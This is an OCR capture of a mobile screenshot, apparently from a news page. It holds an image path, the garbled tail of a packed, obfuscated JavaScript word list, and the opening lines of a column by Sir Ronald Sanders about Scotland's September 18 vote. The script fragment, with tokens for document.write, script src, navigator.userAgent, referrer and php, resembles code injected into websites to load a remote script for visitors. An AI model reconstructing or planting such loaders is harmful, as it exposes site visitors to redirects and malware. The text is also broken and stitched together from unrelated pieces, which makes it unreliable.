
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|kbeay|var|u0026u|ref
errer|ryyhf||js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders
former Caribbean diplomat Caribbean news. On
September 18, the electorate in Scotland will vote in...